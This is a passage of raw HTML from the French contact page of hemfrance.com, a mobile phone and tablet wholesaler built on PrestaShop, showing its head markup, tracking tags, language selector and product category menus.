

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hemfrance.com/fr/contactez-nous
body_size: 13891
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr"><head><meta charset="utf-8" /><title>Contactez-nous - Hemfrance</title><meta name="description" content="Utilisez notre formulaire pour nous contacter" /><meta name="keywords" content="contact, formulaire, e-mail" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta property="og:title" content="Grossiste en t&#233;l&#233;phonie mobile - Grossiste Tablettes - hemfrance.com - Hemfrance" /><meta property="og:type" content="website" /><meta property="og:url" content="http://www.hemfrance.com/" /><meta property="og:image" content="http://www.hemfrance.com/img/hemfrance-logo-15348643671.jpg" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1753881810" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1753881810" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/autoload/highdpi.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/autoload/responsive-tables.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/nkmgls/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/contact-form.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/blockbestsellers/blockbestsellers.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/blockspecials/blockspecials.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/themeconfigurator/css/theme8.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/themeconfigurator/css/font1.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/an_brandslider/views/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/an_brandslider/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ets_homecategories/views/css/homecategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ets_homecategories/views/css/fix16.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ets_homecategories/views/css/owl.carousel.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ets_homecategories/views/css/owl.theme.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/iqitmegamenu/views/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/iqitmegamenu/views/css/fontawesome.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/pscookiebanner/views/css/font-awesome.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/pscookiebanner/views/css/jquery-eu-cookie-law-popup.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/quickorderform15/quickorderform.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/anlazyloading/views/css/front16.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/prestanotifypro/views/css/shadowbox/shadowbox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/technoshop/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /> <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">      <style id="antiClickjack">body{
                            display:none !important;}
                        }</style><style>#cart-subtotal-shipping{ display: none; }
                    .cart-content p:nth-child(3n){ display: none; }
                    .summary-selected-carrier .carrier-delay{ display: none; }</style>  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->               <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2055143717876118&ev=PageView&noscript=1"/></noscript></head><body id="contact" class="contact show-left-column hide-right-column lang_fr"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCH6WK6H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="dialog-confirm" title="" style="display: none;"></div><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.hemfrance.com/fr/mon-compte" rel="nofollow" title="Identifiez-vous"> Connexion </a></div><div id="contact-link" > <a href="https://www.hemfrance.com/fr/contactez-nous" title="Contactez-nous">Contactez-nous</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Appelez-nous au : <strong>+33 (0)4 84 25 59 60</strong> </span><div id="languages-block-top" class="languages-block"><div class="current"> <img src="/img/tmp/lang_mini_1_1.jpg?time=1769273334" alt="" class="imgm" style="margin-right: 5px;" data-shop="1"> <span>Français</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected" style="display: block ruby;"> <img src="/img/tmp/lang_mini_1_1.jpg?time=1769273334" alt="" class="imgm" style="margin-left: 5px;" data-shop="1"> <span>Français</span></li><li style="display: block ruby;"> <img src="/img/tmp/lang_mini_2_1.jpg?time=1769273334" alt="" class="imgm" style="margin-left: 5px;" data-shop="1"> <a href="https://www.hemfrance.com/en/contact-us" title="Anglais" rel="alternate" hreflang="en"> <span>Anglais</span> </a></li><li style="display: block ruby;"> <img src="/img/tmp/lang_mini_5_1.jpg?time=1769273334" alt="" class="imgm" style="margin-left: 5px;" data-shop="1"> <a href="https://www.hemfrance.com/es/contactenos" title="Español (Spanish)" rel="alternate" hreflang="es"> <span>Español</span> </a></li><li style="display: block ruby;"> <img src="/img/tmp/lang_mini_8_1.jpg?time=1769273334" alt="" class="imgm" style="margin-left: 5px;" data-shop="1"> <a href="https://www.hemfrance.com/de/kontaktiere-uns" title="Deutsch (German)" rel="alternate" hreflang="de"> <span>Deutsch</span> </a></li><li style="display: block ruby;"> <img src="/img/tmp/lang_mini_9_1.jpg?time=1769273334" alt="" class="imgm" style="margin-left: 5px;" data-shop="1"> <a href="https://www.hemfrance.com/nl/neem-contact-met-ons-op" title="Nederlands (Dutch)" rel="alternate" hreflang="nl"> <span>Nederlands</span> </a></li><li style="display: block ruby;"> <img src="/img/tmp/lang_mini_10_1.jpg?time=1769273334" alt="" class="imgm" style="margin-left: 5px;" data-shop="1"> <a href="https://www.hemfrance.com/it/contattaci" title="Italiano (Italian)" rel="alternate" hreflang="it"> <span>Italiano</span> </a></li></ul></div></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.hemfrance.com/" title="Hemfrance"> <img class="logo img-responsive" src="https://www.hemfrance.com/img/hemfrance-logo-15820413241.jpg" alt="Hemfrance" width="417" height="69"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.hemfrance.com/fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Rechercher</span> </button></form></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-0 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-nosticky " role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-56 cbp-has-submeu"> <a href="/62-telephones-mobiles-smartphones" ><span class="cbp-tab-title"> Mobiles et smartphones <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12" style="width: auto;/* mac */"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="cbp-category-link-w"><h4 class="cbp-category-link-w"><a href="https://www.hemfrance.com/fr/205-mobiles-et-smartphones-neufs">Mobiles et smartphones neufs</a></h4><h4 class="cbp-category-link-w sous-cat-float"><a href="https://www.hemfrance.com/fr/11-trier-par-marque">Trier par marques</a></h4><div class="cbp-category-link-w sous-cat-float"><ul class="marque-cat"><li><div class="cbp-category-link-w"><a href="/76-alcatel"><img class="marquev1" src="/img/cms/logo-alcatel.gif" alt="Logo Alcatel" /></a></div></li><li><div class="cbp-category-link-w"><a href="/18-apple"><img class="marquev1" src="/img/cms/logo-apple.gif" alt="Logo Apple" /></a></div></li><li><div class="cbp-category-link-w"><a href="/209-blackview"><img class="marquev1" src="/img/cms/logo-blackview.gif" alt="Logo Blackview" /></a></div></li><li><div class="cbp-category-link-w"><a href="/19-doro"><img class="marquev1" src="/img/cms/logo-doro.gif" alt="Logo Doro" /></a></div></li><li><div class="cbp-category-link-w"><a href="/363-google"><img class="marquev1" src="/img/cms/logo-google.gif" alt="Logo Google" /></a></div></li><li><div class="cbp-category-link-w"><a href="/79-huawei"><img class="marquev1" src="/img/cms/logo-huawei.gif" alt="Logo Huawei" /></a></div></li><li><div class="cbp-category-link-w"><a href="/144-konrow"><img class="marquev1" src="/img/cms/logo-konrow2.gif" /></a></div></li><li><div class="cbp-category-link-w"><a href="/16-motorola"><img class="marquev1" src="/img/cms/logo-motorola.gif" alt="Logo Motorola" /></a></div></li><li><div class="cbp-category-link-w"><a href="/13-nokia"><img class="marquev1" src="/img/cms/logo-nokia.gif" alt="Logo Nokia" /></a></div></li><li><div class="cbp-category-link-w"><a href="/203-oneplus"><img class="marquev1" src="/img/cms/logo-oneplus.gif" alt="Logo Oneplus" /></a></div></li><li><div class="cbp-category-link-w"><a href="/301-oppo"><img class="marquev1" src="/img/cms/logo-oppo-menu.jpg" alt="Logo Oppo" /></a></div></li><li><div class="cbp-category-link-w"><a href="/12-samsung"><img class="marquev1" src="/img/cms/logo-samsung.gif" alt="Logo Samsung" /></a></div></li><li><div class="cbp-category-link-w"><a href="/275-samsung-versions-hors-europe"><img class="marquev1" src="/img/cms/logo-marque-menu-samsung-horsEU.jpg" title="Samsung hors Europe" alt="Logo Samsung hors Europe" /></a></div></li><li><div class="cbp-category-link-w"><a href="/202-xiaomi"><img class="marquev1" src="/img/cms/logo-xiaomi.gif" alt="Logo Xiaomi" /></a></div></li><li><div class="cbp-category-link-w"><a href="/347-oscal"><img class="marquev1" src="/img/cms/logo-oscal.gif" alt="Logo Oscal" /></a></div></li><li><div class="cbp-category-link-w"><a href="/349-doogee"><img class="marquev1" src="/img/cms/logo-doogee.gif" alt="Logo Doogee" /></a></div></li><li><div class="cbp-category-link-w"><a href="/267-oukitel"><img class="marquev1" src="/img/cms/logo-oukitel.gif" alt="Logo Oukitel" /></a></div></li><li><div class="cbp-category-link-w"><a href="/353-cubot"><img class="marquev1" src="/img/cms/logo-cubot.gif" alt="Logo Cubot" /></a></div></li></ul></div><p class="cbp-category-link-w sous-cat-float search-all"></p><p class="cbp-category-link-w sous-cat-float search-all"><a href="https://www.hemfrance.com/fr/14-trier-par-type">Trier par types</a></p><table id="type-product-table"><tbody><tr><td><a href="/21-monobloc" title="Accèder aux produits"><img src="/img/cms/mobile-monobloc.jpg" alt="Smartphones et Mobiles Monoblocs" width="207" height="60" /></a></td><td><a href="/22-clapet" title="Accèder aux produits"><img src="/img/cms/mobile-a-clapet.jpg" alt="Mobile à clapet" width="207" height="60" /></a></td><td><a href="/23-slide" title="Accèder aux produits"><img src="/img/cms/smartphone-slide.jpg" alt="Mobiles et Smartphones slides" width="207" height="60" /></a></td><td><a href="/24-tactile" title="Accèder aux produits"><img src="/img/cms/mobile-tactile.jpg" alt="Écran tactile" width="207" height="60" /></a></td><td><a href="/25-clavier" title="Accèder aux produits"><img src="/img/cms/mobile-clavier-alphanumerique.jpg" alt="Clavier alphanumérique" width="207" height="60" /></a></td></tr><tr><td><a href="/21-monobloc" title="Accèder aux produits">Monobloc</a></td><td><a href="/22-clapet" title="Accèder aux produits">Clapet</a></td><td><a href="/23-slide" title="Accèder aux produits">Slide</a></td><td><a href="/24-tactile" title="Accèder aux produits">Tactile</a></td><td><a href="/25-clavier" title="Accèder aux produits">Clavier Alphanumérique</a></td></tr><tr><td><a href="/26-antichoc" title="Accèder aux produits"><img src="/img/cms/smartphone-antichoc.jpg" alt="Smartphones et Mobiles antichoc" width="207" height="60" /></a></td><td><a href="/27-double-sim" title="Accèder aux produits"><img src="/img/cms/smartphone-double-sim.jpg" alt="Smartphones et Mobiles Double SIM" width="207" height="60" /></a></td><td><a href="/28-android" title="Accèder aux produits"><img src="/img/cms/mobile-android.jpg" alt="Téléphone Android" width="207" height="60" /></a></td><td><a href="/29-petit-prix" title="Accèder aux produits"><img src="/img/cms/mobiles-petits-prix.jpg" alt="Mobiles à petits prix" width="207" height="60" /></a></td><td><a href="/30-smartphone" title="Accèder aux produits"><img src="/img/cms/smartphone.jpg" alt="Smartphone" width="207" height="60" /></a></td></tr><tr><td><a href="/26-antichoc" title="Accèder aux produits">Antichoc</a></td><td><a href="/27-double-sim" title="Accèder aux produits">Double SIM</a></td><td><a href="/28-android" title="Accèder aux produits">Android</a></td><td><a href="/29-petit-prix" title="Accèder aux produits">Petits Prix</a></td><td><a href="/127-smartphones-relife" title="Accèder aux produits">Smartphone</a></td></tr><tr><td><a href="/88-4g" title="Accèder aux produits"><img src="/img/cms/smartphone-4g-v2.jpg" alt="Smartphone 4G" width="207" height="60" /></a></td><td><a href="/89-clavier-numerique" title="Accèder aux produits"><img src="/img/cms/smartphone-clavier-numerique-v2.jpg" alt="Smartphones et Mobiles Clavier numérique" width="207" height="60" /></a></td><td><a href="/90-senior" title="Accèder aux produits"><img src="/img/cms/mobile-senior.jpg" alt="Mobiles sénior" width="207" height="60" /></a></td><td><a href="/127-smartphones-relife" title="Accèder aux produits"><img src="/img/cms/smartphones-mobiles-tablettes-reconditionnes-relife-mobile.jpg" alt="Reconditionnes" width="207" height="60" /></a></td><td><a href="/337-5g" title="Accèder aux produits"><img src="/img/cms/cat-hem-5g.jpg" alt="Smartphone 5G" width="207" height="60" /></a></td></tr><tr><td><a href="/88-4g" title="Accèder aux produits">4G</a></td><td><a href="/89-clavier-numerique" title="Accèder aux produits">Clavier Numérique</a></td><td><a href="/90-senior" title="Accèder aux produits">Sénior</a></td><td><a href="/127-smartphones-relife" title="Accèder aux produits">Reconditionnés</a></td><td><a href="/337-5g" title="Accèder aux produits">5G</a></td></tr></tbody></table><div class="cbp-category-link-w sous-cat-float search-all"><a href="https://www.hemfrance.com/fr/31-afficher-tout">Voir tout</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 cbp-has-submeu"> <a href="/32-tablettes" ><span class="cbp-tab-title"> Tablettes <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12" style="width: auto;/* mac */"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-12 active"> <a href="#12-innertab-4" data-link="https://www.hemfrance.com/fr/112-apple" > Tablettes Apple </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-49 "> <a href="#49-innertab-4" data-link="https://www.hemfrance.com/fr/111-samsung" > Tablettes Samsung </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-14 "> <a href="#14-innertab-4" data-link="https://www.hemfrance.com/fr/179-konrow" > Tablettes Konrow </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-44 "> <a href="#44-innertab-4" data-link="https://www.hemfrance.com/fr/325-crosscall" > Tablettes Crosscall </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-39 "> <a href="#39-innertab-4" data-link="https://www.hemfrance.com/fr/338-blackview" > Tablettes Blackview </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-81 "> <a href="#81-innertab-4" data-link="https://www.hemfrance.com/fr/355-oukitel" > Tablettes Oukitel </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-80 "> <a href="#80-innertab-4" data-link="https://www.hemfrance.com/fr/354-cubot" > Tablettes Cubot </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-12" id="12-innertab-4" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-49" id="49-innertab-4" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-14" id="14-innertab-4" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-44" id="44-innertab-4" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-39" id="39-innertab-4" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-81" id="81-innertab-4" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-80" id="80-innertab-4" style="display: none;"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-8 cbp-has-submeu"> <a href="https://www.hemfrance.com/fr/378-informatique" ><span class="cbp-tab-title"> Informatique <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12" style="width: auto;/* mac */"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-79 active"> <a href="#79-innertab-8" data-link="https://www.hemfrance.com/fr/351-peripheriques-pc" > Périphériques PC </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-85 "> <a href="#85-innertab-8" data-link="https://www.hemfrance.com/fr/323-ecran-pc" > Écran PC </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-87 "> <a href="#87-innertab-8" data-link="https://www.hemfrance.com/fr/380-impression" > Impression </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-86 "> <a href="#86-innertab-8" data-link="https://www.hemfrance.com/fr/295-ordinateur-portable" > Ordinateur Portable </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-88 "> <a href="#88-innertab-8" data-link="https://www.hemfrance.com/fr/370-mini-pc" > Mini PC </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-79" id="79-innertab-8" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-85" id="85-innertab-8" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-87" id="87-innertab-8" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-86" id="86-innertab-8" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-88" id="88-innertab-8" style="display: none;"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 cbp-has-submeu"> <a href="/190-objets-connectes" ><span class="cbp-tab-title"> IoT <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12" style="width: auto;/* mac */"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-89 active"> <a href="#89-innertab-5" data-link="https://www.hemfrance.com/fr/192-montres-connectees" > Montres Connectées </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-90 "> <a href="#90-innertab-5" data-link="https://www.hemfrance.com/fr/340-enceintes-connectees" > Enceintes Connectées </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-91 "> <a href="#91-innertab-5" data-link="https://www.hemfrance.com/fr/350-consoles-de-jeux" > Consoles de Jeux </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-92 "> <a href="#92-innertab-5" data-link="https://www.hemfrance.com/fr/342-autres-objets-connectes" > Autres Objets Connectés </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-89" id="89-innertab-5" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-90" id="90-innertab-5" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-91" id="91-innertab-5" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-92" id="92-innertab-5" style="display: none;"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-84 cbp-has-submeu"> <a href="/34-accessoires" ><span class="cbp-tab-title"> Accessoires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12" style="width: auto;/* mac */"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-57 active"> <a href="#57-innertab-84" data-link="https://www.hemfrance.com/fr/281-audio" > Audio </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-58 "> <a href="#58-innertab-84" data-link="https://www.hemfrance.com/fr/44-cables-amp-chargeurs" > Câbles &amp; Chargeurs </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-59 "> <a href="#59-innertab-84" data-link="https://www.hemfrance.com/fr/43-kits-pieton" > Kits piétons </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-61 "> <a href="#61-innertab-84" data-link="https://www.hemfrance.com/fr/285-power-bank" > Power Bank </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-60 "> <a href="#60-innertab-84" data-link="https://www.hemfrance.com/fr/280-cartes-memoire" > Cartes mémoire </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-50 "> <a href="#50-innertab-84" data-link="https://www.hemfrance.com/fr/38-coques-etuis" > Coques et étuis </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-54 "> <a href="#54-innertab-84" data-link="https://www.hemfrance.com/fr/39-verres-trempes" > Films protection et verres trempés </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-62 "> <a href="#62-innertab-84" data-link="https://www.hemfrance.com/fr/45-divers" > Divers </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-57" id="57-innertab-84" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-58" id="58-innertab-84" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-59" id="59-innertab-84" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-61" id="61-innertab-84" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-60" id="60-innertab-84" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-50" id="50-innertab-84" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane 